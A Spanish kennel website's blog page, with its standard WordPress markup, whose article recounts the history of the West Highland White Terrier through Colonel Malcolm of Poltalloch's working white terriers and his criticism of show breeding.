<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.westy.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.westy.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.westy.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.westy.es\/wp-admin\/admin-ajax.php","security":"2954039be2","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.westy.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.westy.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.westy.es\/wp-admin\/admin-ajax.php","ajaxNonce":"f15c81afc4","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.westy.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.westy.es/wp-json/wp/v2/posts/706" /><link rel="canonical" href="https://www.westy.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" />
<link rel='shortlink' href='https://www.westy.es/?p=706' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.westy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westy.es%2Fprensa%2Fwest-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.westy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westy.es%2Fprensa%2Fwest-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://www.westy.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.westy.es"><link rel="alternate" href="https://www.westy.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular post-template-default single single-post postid-706 single-format-standard custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-www-westy-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://www.westy.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://www.westy.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://www.westy.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://www.westy.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://www.westy.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://www.westy.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://www.westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.westy.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://www.westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.westy.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.westy.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.westy.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://www.westy.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.westy.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.westy.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.westy.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://www.westy.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.westy.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://www.westy.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://www.westy.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://www.westy.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://www.westy.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://www.westy.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://www.westy.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://www.westy.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.westy.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://www.westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://www.westy.es/category/prensa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Artículos y Colaboraciones</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA...</span>							</div>
																			<h1 class="page_title">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-706 post type-post status-publish format-standard has-post-thumbnail hentry category-prensa tag-origenes tag-westie-es tag-westy-es" itemscope itemtype="http://schema.org/Article">			<section class="post_featured">
									<div class="post_thumb" data-image="https://www.westy.es/wp-content/uploads/2023/03/w04.jpg" data-title="WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.">
						<a class="hover_icon hover_icon_view" href="https://www.westy.es/wp-content/uploads/2023/03/w04.jpg" title="WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”." data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img class="wp-post-image" width="1150" height="647" alt="WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”." src="https://www.westy.es/wp-content/uploads/2023/03/w04-1150x647.jpg" itemprop="image"></a>
					</div>
							</section>
					<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://www.westy.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westy.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" class="post_info_date date updated" itemprop="datePublished" content="2023-03-04" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">04/03/2023</a></span>
										<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 691" href="https://www.westy.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/">691</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p></p>



<p>A finales del S.XIX y comienzos del S.XX, son famosos en el Reino Unido los <strong>terriers blancos del Coronel Malcolm de Poltalloch</strong>. Son animales que destacan tanto por su belleza y participación en múltiples exposiciones caninas, como por su habilidad y destreza en la caza. En esta última faceta muestran la verdadera naturaleza de este tipo de perros <strong>terriers</strong>.</p>



<p>En una década en que bajo la clasificación de razas caninas, se da cobijo a las hasta entonces conocidas y otras nuevas que se tratan de ir fijando bajo caracteres muy determinados. Esta posición no está exenta de críticas. Entre la gente de perros de “toda la vida”, los que veían en el perro un elemento de utilidad que le auxiliaba en muy diversas facetas de la vida, se quejan, y no sin razón, como a través del tiempo ha quedado demostrado, que muchas de estas razas han quedado vaciadas de utilidad y se muestran como unos perros inútiles.</p>



<p>En las distintas modalidades tradicionales de caza en el Reino Unido, cada vez más se prescinde del perro por las limitaciones legales impuestas y un sentido más económico de la caza hace al cazador prescindir del perro. El cazador de aves apenas necesita más que un buen perro de muestra; el de caza mayor para ciervos ha prescindido del tradicional sabueso y lo han sustituido, en mucho casos, por un buen collie que lo localiza y mueve.</p>



<p>¿ Que pasa con los <strong>terriers</strong>? Están viendo cada vez más reducido su campo de actuación en la caza.</p>



<p>El que aún sobrevive y se le ve en su valor tradicional es el fox <strong>terrier</strong>. Sigue siendo un perro esencial en una jauría de perros de caza, paro todo tipo de hostigamientos que han sido muy poco comentados: se utilizaba para azuzar a los toros, a los tejones en madriguera, en las peleas de perros y como no, su función más higiénica, la matanza de ratas. Muchas de estas actuaciones fueron en esa época severamente prohibidos por la ley. Una forma muy eficaz de propiciar la desaparición de muchos de los tipos de perros de caza más antiguos, y los que sobrevivieron, tuvieron tal modificación para su preservación que son hoy día un mero testimonio de lo que fueron en su día.</p>



<p>Su preservación a través de razas caninas con destino a Exposiciones, ya a comienzos del siglo XX era visto como una mala actuación pues solo servía para degradar la esencia tradicional del animal: “La exhibición invariablemente tiene el efecto de producir un tipo de animal más fino y menos robusto. Con los terriers ha resultado en el desarrollo de un animal que nunca tuvo la intención de ir a trabajar bajo la tierra”.</p>



<p>La polémica estaba servida a ella se lanzaron verdaderos especialistas en los <strong>terriers</strong>. El Coronel Malcolm, criador de <strong>terriers blancos</strong>, a finales del S.XIX le escribió a un colega unas cartas, en las que explicaba cómo ha logrado preservar las cualidades deportivas de la raza en el <strong>terrier blanco</strong>. En sus textos consiguió demostrar que el <strong>tipo Aberdeen </strong>o <strong>terrier de cabeza pesada y llamado de mandíbula fuerte</strong>, según el patrón de moda de la raza, no era adecuado para el propósito de ir a cazar en madriguera bajo la tierra. Hacía especial hincapié en el verdadero poder para hacer daño con los dientes, y en este sentido sostenía, que este radica en los músculos que cierran la mandíbula y en la rapidez con la que mueve la mandíbula. Por lo tanto, la mandíbula debe ser lo más liviana posible y los músculos lo más grandes posible, lo que da como resultado una cabeza ancha y la nariz y la mandíbula lo más livianas posibles (de ahí la importancia en el preservar los músculos maseteros y el evitar la <a href="https://www.westy.es/wp-admin/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" target="_self" rel="noreferrer noopener follow" data-wpel-link="internal">miositis</a>).</p>



<p>En esa casi enciclopédica sobreactuación de los hombres de su época, y para mostrar lo versado que estaba en el asunto, comparó el gato, la nutria y el zorro, con los cuales los terrier criados por él, los Poltalloch terriers tienen la costumbre de tratar, en contraposición a las excesivamente pesadas cabezas de los campeones <strong>terriers </strong>escoceses de entonces. Comenzando el siglo XX, sus criterios y los principios sobre los que se asentaban se llevaron a cabo. Había mantenido una actitud de desprecio hacía las exposiciones caninas, como ente a través del cual se deterioraban la verdadera esencia de los tipos caninos: <em>la utilidad práctica y su eficacia</em>.</p>



<p>Hasta el año 1.903 en el Reino Unido las clases de <strong>terrier </strong>se veían con unos <strong>West Highland Terriers </strong>del tipo pesado, y destacaron en una exposición como la organizada por las <strong>&#8216;Ladies&#8217; Kennel Club</strong>.</p>



<p>Poco a poco se valora de nuevo el tipo que defiende el Coronel Malcolm, poco defendido en las historias conocidas en el mundo de la cinofilia de la raza, razón por la que yo la traigo a colación en esta publicación. Los <strong>terriers blancos de Poltalloch</strong>, se mantienen en forma gracias al trabajo que tiene que hacer, según se recoge en sendos reportajes dedicados a ellos en la prestigiosa y elitista revista <strong>COUNTRY LIFE</strong>. En dicha publicación se trató primero la versión de perro de exposición de este tipo de perros y posteriormente, el gran reconocimiento de que gozaba como <strong>perro de caza</strong>.</p>



<p>El pintoresco paisaje de las Tierras Altas Occidentales en el que se encuentra la población de Poltalloch tiene unas características muy singulares para la caza. Indudablemente no se puede cazar como en un condado de las Tierras Bajas, y los zorros aquí, como en otras tierras altas de las highland de Gran Bretaña, tienen que ser cazados de una manera más hábil y eficaz.</p>



<p>La ventaja claramente declarada por el Coronel Malcolm respecto de sus perros, es que estos tienen tantas facilidades para mantener las características de pelea de la raza, por sus constantes escaramuzas que libran contra los zorros, con tejones ocasionales y otras peleas con otras alimañas. Una de las actuaciones más drásticas la realizan los pastores para limpiar los pastos de depredadores y hostigadores de sus animales como el zorro. Los pastores se reúnen con sus perros y escopetas y masacran zorros el día de Navidad.</p>



<p>Sin embargo esta práctica es considerada por el Coronel Malcom como antideportiva y defiende el carácter “deportivo” que debe ser preservado en la misma. Así declara. &#8220;En Poltalloch, en lugar de adoptar esta costumbre algo antideportiva, matan al zorro con <strong>terriers</strong>, y durante mucho tiempo han conservado esta raza especial para este propósito. Esta raza era originalmente el <strong>Scotch terrier </strong>ordinario, y solía ser costumbre descartar todos los que eran blancos, por suponer que eran más débiles que los demás&#8221;. El capricho consentido a los niños de la familia, Wishaw, permitió la supervivencia de algunos cachorros blancos. Poco a poco, esta variedad que había sido objeto de desprecio por ser blandos, se convirtieron en ejemplares más resistentes de lo que podían imaginar, y se comenzó la costumbre de seleccionar solo los cachorros de color blanco puro para la cría. Decía el especialista de Country Life redactor del artículo que a su juicio: &#8220;Era una forma legítima de iniciar una nueva variedad de perro, y muy diferente a la del cruce y recruce, que es el origen de muchas de las llamadas razas&#8221;. La formación de los <strong>terriers de Poltalloch </strong>fue estrictamente por razón del color de su pelo, dentro del criterio de mantener completamente puro el tipo tradicional.</p>



<p>Rápidamente se logro la supremacía en la cría del color blanco, y rara vez arrojaban cachorros de otro color.</p>



<p>La clave de su preservación la encontramos en que logran mantener su utilidad tradicional. Eso determina su tamaño. <strong><em>Como su ocupación principal es entrar en las madrigueras y atrapar a los zorros entre los peñascos, debe ser pequeño, activo, musculoso, el peso no debe exceder 18 libras (unos 8 kilogramos más o menos), y un promedio de 15libras (unos 6 kilos y 800 gramos). Debe comportarse como un perro de genio y coraje. El color debe ser blanco puro, con la boca y la nariz negras; los pelos deben ser duros o medio duros. Debe considerarse la necesidad que no puede faltar o ser deficitaria de una buena capa interior de pelo que lo proteja del frío y le sirva de defensa contra los dientes de sus presas.</em></strong> Si nos damos cuenta, la definición original de la raza por aquel entonces ya marcaba los caracteres raciales, la tipicidad, marcando que ojos y boca negras (marcando que esta característica debe existir para evitar el albinismo). Si nos vamos al <a rel="noreferrer noopener follow" href="./standard-kce/" target="_self" data-wpel-link="internal">Estandar de la Raza definido por el Kennel Club Inglés</a>, podemos ver que se mantienen esas características en la actualidad, al menos en la definición.</p>



<p>Cuando los <strong>terriers </strong>del Coronel Malcolm aparecieron en los rines de las exposiciones caninas de su época, dicen las crónicas que fue por vez primera en Londres, uno de los jueces encargados del evento los describió como <strong>terriers </strong>con &#8220;<strong>caras de bebé</strong>&#8220;, un comentario que mostraba claramente que desconocía de lo que eran capaces de lograr en la caza.</p>



